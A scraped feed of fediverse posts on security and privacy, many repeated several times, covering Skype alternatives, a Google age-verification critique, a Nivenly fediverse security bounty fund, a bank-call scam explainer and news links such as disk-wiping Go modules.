𝘎𝘰𝘰𝘨𝘭𝘦 𝘩𝘢𝘴 𝘳𝘰𝘭𝘭𝘦𝘥 𝘰𝘶𝘵 𝘢 𝘯𝘦𝘸 𝘢𝘨𝘦 𝘷𝘦𝘳𝘪𝘧𝘪𝘤𝘢𝘵𝘪𝘰𝘯 𝘴𝘺𝘴𝘵𝘦𝘮 𝘤𝘢𝘭𝘭𝘦𝘥 “𝘱𝘳𝘪𝘷𝘢𝘤𝘺-𝘱𝘳𝘦𝘴𝘦𝘳𝘷𝘪𝘯𝘨,” 𝘣𝘶𝘵 𝘣𝘦𝘩𝘪𝘯𝘥 𝘵𝘩𝘦 𝘦𝘯𝘤𝘳𝘺𝘱𝘵𝘪𝘰𝘯 𝘣𝘶𝘻𝘻𝘸𝘰𝘳𝘥𝘴 𝘭𝘪𝘦𝘴 𝘺𝘦𝘵 𝘢𝘯𝘰𝘵𝘩𝘦𝘳 𝘢𝘵𝘵𝘦𝘮𝘱𝘵 𝘵𝘰 𝘦𝘳𝘰𝘥𝘦 𝘶𝘴𝘦𝘳 𝘱𝘳𝘪𝘷𝘢𝘤𝘺 𝘶𝘯𝘥𝘦𝘳 𝘵𝘩𝘦 𝘨𝘶𝘪𝘴𝘦 𝘰𝘧 𝘱𝘳𝘰𝘵𝘦𝘤𝘵𝘪𝘰𝘯. 𝘐𝘯 𝘵𝘩𝘪𝘴 𝘷𝘪𝘥𝘦𝘰, 𝘸𝘦 𝘦𝘹𝘱𝘰𝘴𝘦 𝘩𝘰𝘸 𝘎𝘰𝘰𝘨𝘭𝘦’𝘴 𝘔𝘢𝘺 1𝘴𝘵 𝘢𝘯𝘯𝘰𝘶𝘯𝘤𝘦𝘮𝘦𝘯𝘵 𝘮𝘢𝘴𝘬𝘴 𝘢 𝘛𝘳𝘰𝘫𝘢𝘯 𝘩𝘰𝘳𝘴𝘦 𝘰𝘧 𝘴𝘶𝘳𝘷𝘦𝘪𝘭𝘭𝘢𝘯𝘤𝘦. 𝘞𝘩𝘪𝘭𝘦 𝘤𝘭𝘢𝘪𝘮𝘪𝘯𝘨 𝘵𝘰 𝘴𝘢𝘧𝘦𝘨𝘶𝘢𝘳𝘥 𝘮𝘪𝘯𝘰𝘳𝘴 𝘢𝘯𝘥 𝘤𝘰𝘮𝘱𝘭𝘺 𝘸𝘪𝘵𝘩 𝘳𝘦𝘨𝘶𝘭𝘢𝘵𝘪𝘰𝘯𝘴, 𝘵𝘩𝘦 𝘴𝘺𝘴𝘵𝘦𝘮 𝘲𝘶𝘪𝘦𝘵𝘭𝘺 𝘳𝘦𝘪𝘯𝘧𝘰𝘳𝘤𝘦𝘴 𝘎𝘰𝘰𝘨𝘭𝘦’𝘴 𝘥𝘢𝘵𝘢 𝘤𝘰𝘭𝘭𝘦𝘤𝘵𝘪𝘰𝘯 𝘥𝘰𝘮𝘪𝘯𝘢𝘯𝘤𝘦 𝘢𝘤𝘳𝘰𝘴𝘴 𝘈𝘯𝘥𝘳𝘰𝘪𝘥, 𝘊𝘩𝘳𝘰𝘮𝘦, 𝘢𝘯𝘥 𝘗𝘭𝘢𝘺 𝘚𝘦𝘳𝘷𝘪𝘤𝘦𝘴.
𝘈𝘨𝘦 𝘷𝘦𝘳𝘪𝘧𝘪𝘤𝘢𝘵𝘪𝘰𝘯 𝘣𝘦𝘤𝘰𝘮𝘦𝘴 𝘵𝘩𝘦 𝘯𝘦𝘹𝘵 𝘷𝘦𝘤𝘵𝘰𝘳 𝘧𝘰𝘳 𝘧𝘪𝘯𝘨𝘦𝘳𝘱𝘳𝘪𝘯𝘵𝘪𝘯𝘨 𝘶𝘴𝘦𝘳𝘴, 𝘭𝘪𝘯𝘬𝘪𝘯𝘨 𝘪𝘥𝘦𝘯𝘵𝘪𝘵𝘪𝘦𝘴, 𝘢𝘯𝘥 𝘱𝘳𝘰𝘧𝘪𝘭𝘪𝘯𝘨 𝘣𝘦𝘩𝘢𝘷𝘪𝘰𝘳 𝘢𝘤𝘳𝘰𝘴𝘴 𝘥𝘦𝘷𝘪𝘤𝘦𝘴 𝘢𝘯𝘥 𝘢𝘤𝘤𝘰𝘶𝘯𝘵𝘴. 𝘎𝘳𝘢𝘱𝘩𝘦𝘯𝘦𝘖𝘚 𝘢𝘯𝘥 𝘰𝘵𝘩𝘦𝘳 𝘱𝘳𝘪𝘷𝘢𝘤𝘺-𝘧𝘰𝘤𝘶𝘴𝘦𝘥 𝘴𝘺𝘴𝘵𝘦𝘮𝘴 𝘢𝘳𝘦 𝘥𝘦𝘭𝘪𝘣𝘦𝘳𝘢𝘵𝘦𝘭𝘺 𝘭𝘰𝘤𝘬𝘦𝘥 𝘰𝘶𝘵, 𝘱𝘳𝘰𝘷𝘪𝘯𝘨 𝘵𝘩𝘢𝘵 𝘵𝘩𝘪𝘴 𝘮𝘰𝘷𝘦 𝘪𝘴𝘯’𝘵 𝘢𝘣𝘰𝘶𝘵 𝘴𝘦𝘤𝘶𝘳𝘪𝘵𝘺 𝘣𝘶𝘵 𝘧𝘰𝘳𝘤𝘪𝘯𝘨 𝘤𝘰𝘮𝘱𝘭𝘪𝘢𝘯𝘤𝘦 𝘸𝘪𝘵𝘩 𝘎𝘰𝘰𝘨𝘭𝘦’𝘴 𝘴𝘱𝘺𝘸𝘢𝘳𝘦 𝘦𝘤𝘰𝘴𝘺𝘴𝘵𝘦𝘮.
𝐆𝐨𝐨𝐠𝐥𝐞’𝐬 “𝐏𝐫𝐢𝐯𝐚𝐜𝐲” 𝐀𝐠𝐞 𝐂𝐡𝐞𝐜𝐤 𝐈𝐬 𝐚 𝐒𝐮𝐫𝐯𝐞𝐢𝐥𝐥𝐚𝐧𝐜𝐞 𝐓𝐫𝐨𝐣𝐚𝐧 𝐇𝐨𝐫𝐬𝐞
https://m.youtube.com/watch?v=pVjoEENPhsg
___
#Google #privacy #grapheneos #surveillance #data #android #spyware #Security #cybersecurity #chrome #youtube
@opensuse@fosstodon.org
🔒 The Deepin #Desktop is being removed from #Tumbleweed and future #Leap 16.0 due to serious violations of packaging policy and unresolved #security concerns. https://security.opensuse.org/2025/05/07/deepin-desktop-removal.html
@yossarian@infosec.exchange
A Discord server and new GitHub organization for zizmor
https://blog.yossarian.net/2025/05/07/zizmor-discord-server-github-org
@yossarian@infosec.exchange
A Discord server and new GitHub organization for zizmor
https://blog.yossarian.net/2025/05/07/zizmor-discord-server-github-org
@gslin@abpe.org
@debby@hear-me.social
Skype, one of the pioneers in internet telephony, has officially ended its support on May 5, 2025. While it was not perfect, Skype held a special place for many as their first experience with online calling. As we bid farewell to Skype, it's important to look ahead at the alternatives that can fill the void. Here are some free and open-source options that can replace Skype seamlessly:
Jitsi
Switch to Jitsi, the free and open-source video conferencing tool. Here's why Jitsi is a great choice:
- Cross-Platform: Jitsi works on Windows, macOS, Linux, iOS, and Android, making it accessible to everyone.
- Easy Sharing: Share your screen, files, and even collaborate on documents in real-time.
- Rich Media Support: Jitsi supports high-quality video and audio, ensuring a smooth and engaging experience.
Get started with Jitsi, visit https://jitsi.org/
Matrix (Element)
Matrix is an open standard for decentralized communication, and Element is its flagship client. It supports text messaging, voice and video calls, and file sharing. Matrix's decentralized nature allows users to host their own servers, providing greater control over their data.
- Interoperability: Matrix can bridge with other communication platforms, making it versatile.
- End-to-End Encryption: Ensure your communications are secure with built-in encryption.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Learn more about Matrix and Element at https://element.io/
Session
Session is a decentralized messaging app that emphasizes privacy and security. It uses the Oxen network for secure communication and does not require a phone number or email address for registration.
- Privacy-Focused: No phone number or email required, ensuring anonymity.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
- Decentralized: No central servers, reducing the risk of data breaches.
Explore Session at https://getsession.org/
Signal
Signal is known for its strong focus on privacy and security, offering end-to-end encryption for all communications, including voice calls, video calls, and messaging.
- End-to-End Encryption: All communications are secure and private.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Download Signal at https://signal.org/
Mumble
Mumble is primarily designed for voice communication, offering low-latency, high-quality voice chat. It's often used by gamers and communities that require clear and reliable voice communication.
- Low-Latency: Ensures smooth and clear voice communication.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Get started with Mumble at https://www.mumble.info/
Don't Get Stuck with MS Teams!
#SkypeAlternatives #OpenSource #Privacy #CommunicationTools #Jitsi #Matrix #Element #Session #Signal #Mumble #MSTeams #Microsoft #Skype #Jitsi #Teams #OpenSource
#VideoConferencing #Privacy #Security #Collaboration #RemoteWork
#TechNews #TechTransition #DigitalTransformation

@debby@hear-me.social
Skype, one of the pioneers in internet telephony, has officially ended its support on May 5, 2025. While it was not perfect, Skype held a special place for many as their first experience with online calling. As we bid farewell to Skype, it's important to look ahead at the alternatives that can fill the void. Here are some free and open-source options that can replace Skype seamlessly:
Jitsi
Switch to Jitsi, the free and open-source video conferencing tool. Here's why Jitsi is a great choice:
- Cross-Platform: Jitsi works on Windows, macOS, Linux, iOS, and Android, making it accessible to everyone.
- Easy Sharing: Share your screen, files, and even collaborate on documents in real-time.
- Rich Media Support: Jitsi supports high-quality video and audio, ensuring a smooth and engaging experience.
Get started with Jitsi, visit https://jitsi.org/
Matrix (Element)
Matrix is an open standard for decentralized communication, and Element is its flagship client. It supports text messaging, voice and video calls, and file sharing. Matrix's decentralized nature allows users to host their own servers, providing greater control over their data.
- Interoperability: Matrix can bridge with other communication platforms, making it versatile.
- End-to-End Encryption: Ensure your communications are secure with built-in encryption.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Learn more about Matrix and Element at https://element.io/
Session
Session is a decentralized messaging app that emphasizes privacy and security. It uses the Oxen network for secure communication and does not require a phone number or email address for registration.
- Privacy-Focused: No phone number or email required, ensuring anonymity.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
- Decentralized: No central servers, reducing the risk of data breaches.
Explore Session at https://getsession.org/
Signal
Signal is known for its strong focus on privacy and security, offering end-to-end encryption for all communications, including voice calls, video calls, and messaging.
- End-to-End Encryption: All communications are secure and private.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Download Signal at https://signal.org/
Mumble
Mumble is primarily designed for voice communication, offering low-latency, high-quality voice chat. It's often used by gamers and communities that require clear and reliable voice communication.
- Low-Latency: Ensures smooth and clear voice communication.
- Cross-Platform: Available on Windows, macOS, Linux, iOS, and Android.
Get started with Mumble at https://www.mumble.info/
Don't Get Stuck with MS Teams!
#SkypeAlternatives #OpenSource #Privacy #CommunicationTools #Jitsi #Matrix #Element #Session #Signal #Mumble #MSTeams #Microsoft #Skype #Jitsi #Teams #OpenSource
#VideoConferencing #Privacy #Security #Collaboration #RemoteWork
#TechNews #TechTransition #DigitalTransformation

@sethmlarson@fosstodon.org
@sethmlarson@fosstodon.org
@yogthos@social.marxist.network
Cybersecurity researchers have discovered three malicious Go modules that include obfuscated code to fetch next-stage payloads that can irrevocably overwrite a Linux system's primary disk and render it unbootable.
https://thehackernews.com/2025/05/malicious-go-modules-deliver-disk.html
@yogthos@social.marxist.network
Cybersecurity researchers have discovered three malicious Go modules that include obfuscated code to fetch next-stage payloads that can irrevocably overwrite a Linux system's primary disk and render it unbootable.
https://thehackernews.com/2025/05/malicious-go-modules-deliver-disk.html
@ljrk@todon.eu
Bio was too big, and I didn't yet make an #Introduction:
Hi, I'm Leonard/Janis (like Cohen/Joplin respectively), I use they/them pronouns, he/him (Leo) and she/her (Janis).
I'm a #genderqueer #hacker from #Berlin. I'm a professional procrastinator, don't expect me to stick to one project :'-)
Outside of computing I love #running, #handball and #rollerblades, adore cats, have a passion for #teaching and spend too much time following politics. I listen to #Blues but my musical taste has since widened to also embrace R'n'B, Rock, Funk, and a lot of modern stuff. I read classic #fiction and my favorite authors are Terry #Pratchett, Douglas Adams, J.R.R. #Tolkien, Robert Harris, and Sjöwall & Wahlöö (rather male dominated, send recommendations!).
I'm politically left #AssignedCatAtBirth but not settled on the specific question of government.
I'm a #privacy and #security fetishist (these aren't the same, sometimes even oblique). Some see a gray space here, I consider the right to data self-determination a fundamental right. Also, free #housing, #publicTransport and a livable environment are fundamental. #Learning and #teaching are crucial for individuals and society. Tech won't solve our core problems, merely highlight them and perhaps provide tools for change we can use.
@knoppix95@mastodon.social
Microsoft is moving to a #passwordless future by making new accounts passwordless by default.
Users can now sign in using passkeys, enhancing #security and streamlining authentication.
Besides Microsoft’s terrible #privacy policies that often overlook user privacy, this shift is a positive step.
Removing traditional #passwords — often the weakest link in security — is crucial, and I hope more services follow suit.
https://www.securityweek.com/microsoft-accounts-go-passwordless-by-default/
@knoppix95@mastodon.social
Microsoft is moving to a #passwordless future by making new accounts passwordless by default.
Users can now sign in using passkeys, enhancing #security and streamlining authentication.
Besides Microsoft’s terrible #privacy policies that often overlook user privacy, this shift is a positive step.
Removing traditional #passwords — often the weakest link in security — is crucial, and I hope more services follow suit.
https://www.securityweek.com/microsoft-accounts-go-passwordless-by-default/
@Em0nM4stodon@infosec.exchange
For World Password Day today 🔑✨
Here again is my tutorial on
how to install the excellent local-only password manager KeePassXC (with a YubiKey)!
This is what I use to store all my passwords! 🔑🔑🔑🔑🔑 
My only disappointment is not starting to use it earlier. Keep your passwords safe! For free! And offline!
@hpk@chaos.social
Back when i studied #cryptography in the 1990ties, my wonderful professor gave an intro lecture and one of his first points was: "Security" by itself does not exist. You have to state the property you want to secure, and describe the attack model. Moreover, claiming #security as a generic absolute feature marks someone who does not really know what they are talking about. Can't get rid of remembering this lecture ;)
@hpk@chaos.social
Back when i studied #cryptography in the 1990ties, my wonderful professor gave an intro lecture and one of his first points was: "Security" by itself does not exist. You have to state the property you want to secure, and describe the attack model. Moreover, claiming #security as a generic absolute feature marks someone who does not really know what they are talking about. Can't get rid of remembering this lecture ;)

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@blog@shkspr.mobi
You receive a call on your phone. The polite call centre worker on the line asks for you by name, and gives the name of your bank. They say they're calling from your bank's fraud department.
"Yeah, right!" You think. Obvious scam, isn't it? You tell the caller to do unmentionable things to a goat. They sigh.
"I can assure you I'm calling from Chase bank. I understand you're sceptical. I'll send a push notification through the app so you can see this is a genuine call."
Your phone buzzes. You tap the notification and this pops up on screen:

This is obviously a genuine caller! This is a genuine pop-up, from the genuine app, which is protected by your genuine fingerprint. You tap the "Yes" button.
Why wouldn't you? The caller knows your name and bank and they have sent you an in-app notification. Surely that can only be done by the bank. Right?
Right!
This is a genuine notification. It was sent by the bank.
You proceed to do as the fraud department asks. You give them more details. You move your money into a safe account. You're told you'll hear from them in the morning.
Congratulations. You just got played. Scammers have stolen your life savings.
This is reasonably sophisticated, and it is easy to see why people fall for it.
Look closer at what that pop is actually asking you to confirm.
We need to check it is you on the phone to us.
It isn't saying "This is us calling you - it is quite the opposite!
This pop-up is a security disaster. It should say something like:
Did you call us?
If someone has called you claiming to be from us hang up now
Yes, I am calling Chase - No, someone called me
I dare say most people would fall for this. Oh, not you! You're far too clever and sceptical. You'd hang up and call the number on your card. You'd spend a terrifying 30 minute wait on hold to the fraud department, while hoping fraudsters haven't already drained your account.
But even if you were constantly packet sniffing the Internet connection on your phone, you'd see that this was a genuine pop-up from your genuine app. Would that bypass your defences? I reckon so.
Criminals are getting increasingly good at this. Banks are letting down customers by having vaguely worded security pop-up which they know their customers don't read properly.
And, yes, customers can sometimes be a little gullible. But it is hard to be constantly on the defensive.
You can read the original story from the victim on Reddit. See more comments on Mastodon.
@alice@lgbtqia.space
I just had a weird experience at Target—my girlfriend and I were bra shopping and this fucking sketchy crew-cut white guy in jeans and a kinda well-worn—not quite clean—white undershirt is keeping an eye on us and another woman. Then he speaks into a hidden collar mic. I couldn't quite hear him, but it sounded like he was talking about a woman.
Then, as we were checking out, he was over by the restrooms—still looking sketchy as fuck—and watching people (including us). Then I caught him following us out, but he turned around and went back in after a few feet.
We got back to the car and I told my partner my observations. I thought he might be private security...or some conservative transvestigator fucker—it really could have been either (or both) with the way he was acting.
We decided to go back in to make sure he wasn't hassling anyone. Sure enough, he was still looking sketchy AF and following people around the women's section and towards the exit. So we reported him. The lady who worked there told us he's their security, and that she'd let him know we said he should be less fucking sketchy.
@jonah@neat.computer
🚨 Tor Browser opsec discovery: The security level slider cannot be relied upon without a full browser restart: https://www.privacyguides.org/articles/2025/05/02/tor-security-slider-flaw/
If you frequently switch between security levels in Tor Browser (or Mullvad Browser!), make sure you are fully restarting the browser every time, otherwise you could still unexpectedly have dangerous JS features enabled!
This requirement is not publicly documented anywhere. Hopefully @torproject will add a prompt to restart after modifying this setting in a future Tor Browser release.
#Opsec #TorBrowser #Security #MullvadBrowser #Privacy #PrivacyGuides #PSA
@yossarian@infosec.exchange
my colleague @DarkaMaul has put out a new post on the @trailofbits blog on how we worked with @pypi's maintainers to slash PyPI test run times from ~160s to ~30s despite overall test counts growing by 17% (3900 to 4700+):
https://blog.trailofbits.com/2025/05/01/making-pypis-test-suite-81-faster/
this is some of my favorite kind of work: faster test suites means that developers run tests locally more often, and are less hesitant to add new tests (especially parametric ones). another great example of security and performance/reliability engineering dovetailing.
@yossarian@infosec.exchange
my colleague @DarkaMaul has put out a new post on the @trailofbits blog on how we worked with @pypi's maintainers to slash PyPI test run times from ~160s to ~30s despite overall test counts growing by 17% (3900 to 4700+):
https://blog.trailofbits.com/2025/05/01/making-pypis-test-suite-81-faster/
this is some of my favorite kind of work: faster test suites means that developers run tests locally more often, and are less hesitant to add new tests (especially parametric ones). another great example of security and performance/reliability engineering dovetailing.
@Em0nM4stodon@infosec.exchange
For World Password Day today 🔑✨
Here again is my tutorial on
how to install the excellent local-only password manager KeePassXC (with a YubiKey)!
This is what I use to store all my passwords! 🔑🔑🔑🔑🔑 
My only disappointment is not starting to use it earlier. Keep your passwords safe! For free! And offline!
@yossarian@infosec.exchange
my colleague @DarkaMaul has put out a new post on the @trailofbits blog on how we worked with @pypi's maintainers to slash PyPI test run times from ~160s to ~30s despite overall test counts growing by 17% (3900 to 4700+):
https://blog.trailofbits.com/2025/05/01/making-pypis-test-suite-81-faster/
this is some of my favorite kind of work: faster test suites means that developers run tests locally more often, and are less hesitant to add new tests (especially parametric ones). another great example of security and performance/reliability engineering dovetailing.
@heiseonlineenglish@social.heise.de
World Password Day: people want two-factor authentication
On World Password Day, GMX and web.de published a survey. It shows that progress is being made in terms of security.
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
